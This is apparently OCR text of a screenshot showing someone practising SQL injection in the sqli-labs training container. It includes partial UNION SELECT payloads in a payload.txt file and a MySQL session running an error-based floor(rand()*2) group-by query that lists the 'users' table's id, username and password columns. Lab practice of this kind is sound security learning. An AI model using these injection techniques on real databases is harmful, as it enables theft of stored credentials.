 File Edit Selection View Go Run Terminal Help
● payload.txt - sqliLabs - Visual Studio Code
payload.txt 11
payload.txt 12
payload.txt 13
Screenshot_2.png
sqliLabs3.txt
EXPLORER
13 > payload.txt
SQLILABS
1 ,0x3a,(floor(rand()*2)))) as c from information_schema.tables group by c ;
2
3
4
5 me=('') UNION select
6
7 group_concat(COLUMN_N
8
9 tabase()),0x3a,(floo
10
11 me=('') UNION  selec
12
13
14
15 me=('$uname') and pa
Docker Desktop
Upgrade plan
Search for local and remote images, containers, and more...
Ctrl+K
infamo...
Containers
Images
Volumes
Dev Environments BETA
Learning Center
Extensions
Add Extensions
sleepy_pike
acgpiano/sqli-labs:latest
2d1744125b6e
32768:3306 32769:80
STATUS
Running (2 hours ago)
Logs Inspect Terminal Files Stats
Open in external terminal
| group_concat(COLUMN_NAME) |
+---------------------------+
| id,username,password      |
+---------------------------+
1 row in set (0.00 sec)
mysql> select count(100),(concat(0x3a,(select group_concat(COLUMN_NAME) FROM information_schema.COLUMNS  WHERE TABLE_NAME = 'users'),0x3a
,(floor(rand()*2)))) as c from information_schema.tables group by c ;
+------------+-------------------------+
| count(100) | c                       |
+------------+-------------------------+
|         34 | :id,username,password:0 |
|         52 | :id,username,password:1 |
+------------+-------------------------+
2 rows in set (0.00 sec)
mysql> select count(100),(concat(0x3a,(select group_concat(COLUMN_NAME) FROM information_schema.COLUMNS  WHERE TABLE_NAME = 'users'),0x3a
,(floor(rand()*2)))) as c from information_schema.tables group by c ;
+------------+-------------------------+
| count(100) | c                       |
+------------+-------------------------+
|         44 | :id,username,password:0 |
|         42 | :id,username,password:1 |
+------------+-------------------------+
2 rows in set (0.00 sec)
mysql>
RAM 2.54 GB CPU 0.04% Connected to Hub
v4.20.1
d.txt
shot_1.png
shot_5.png
d.txt
shot_1.png
shot_2.png
d.txt
shot_1.png
shot_3.png
der
.md
1
nux (WSL) installed on
he recommended 'WSL'
extension from Microsoft for it?
Install
Show Recommendations
TIMELINE
0 0
Ln 7, Col 209 (199 selected) Spaces: 4 UTF-8 CRLF Plain Text
29°C
Mostly cloudy
Search
59
75
ENG
IN
15:42
20-06-2023
9